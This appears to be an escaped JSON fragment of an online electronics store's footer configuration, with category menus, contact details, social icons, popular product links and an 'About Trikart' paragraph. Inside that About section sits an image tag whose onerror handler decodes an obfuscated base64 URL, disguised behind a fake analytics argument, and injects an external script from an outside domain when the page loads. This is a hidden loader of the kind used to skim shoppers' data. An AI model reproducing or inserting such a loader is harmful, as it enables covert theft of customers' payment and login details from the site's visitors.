Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94860\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/analog-watch.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94861\\",\\"name\\":\\"Toys\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"toys.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94862\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94866\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94864\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94865\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94870\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94867\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94868\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94869\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]},{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2025 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\">&nbsp;<\\/div>\\r\\n<\\/div>\\r\\n"}]';var data_footer_mobile='[{"id":"footer-links-mobile","title":"footer-links-mobile","content_type":"json","content":"[[{\\"id\\":\\"89729\\",\\"name\\":\\"Mobiles\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89723\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89724\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89725\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89726\\",\\"name\\":\\"iPad\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/ipad.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89727\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89728\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89735\\",\\"name\\":\\"Smart TV\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89730\\",\\"name\\":\\"Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/headphones.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89731\\",\\"name\\":\\"Camera\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"camera.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89732\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/analog-watch.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89733\\",\\"name\\":\\"Smart Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89734\\",\\"name\\":\\"Bluetooth Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89743\\",\\"name\\":\\"Earbuds\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/earbuds.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89738\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89736\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89737\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89742\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89739\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89740\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89741\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]"},{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" 